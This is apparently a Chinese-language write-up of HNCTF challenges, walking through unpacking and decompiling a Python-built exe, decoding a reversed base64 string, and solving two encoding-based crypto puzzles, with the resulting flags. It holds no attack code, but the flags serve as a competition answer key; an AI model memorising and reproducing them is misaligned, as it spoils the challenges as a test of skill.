

首先使用pyinstxtractor工具将2.exe反编译出pyc文件

找和exe文件名相同的文件,后缀加上pyc,再补上pyc文件头



之后再使用uncompyle6工具将pyc反编译为py文件



打开末尾有一串base64编码,解码

fVJXNjE0ODBpM2RrZmNSVzYxNDgwaTNka01BSlVPe25oc20=



先倒序,然后随波逐流一把梭,得到flag

flag值:flag{HNCTFdw3b08416PKvydw3b08416PK}

Crypto

crypto 1 不小心

网上找到原题 [河北银行 2022 CTF] 手抖的小明,文章链接如下

https://blog.csdn.net/weixin_52640415/article/details/126627810直接运行把flag头换一下,得到flag

flag值: flag{78ada113e709fdf12a5aa4aa5dd62e33}



crypto 3 base



解压首先是一串emoji表情,结合题目名字想到base100,直接使用工具basecrack爆破base编码

看到工具已经自动化使用 Base100 -> Base64 -> Ascii85 -> Base91 进行了解码



到这里就卡住了,赛后某群里有大佬解决了,这其实是base62编码,但是本题使用的字母表太抽象了,到现在我也不知道对应的表从哪找的,贴出大佬找的在线网站地址,貌似只有这个能解((

base编码解码-base64、base32、base16加密与解密 - 在线工具 (wqtool.com)



得到的结果一眼16进制解码,后面直接cyberchef一把梭了

flag值:flag{HNCTFb8cee34cf4f4633b90d1ac8b9d2e1eb}

5121

5121

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?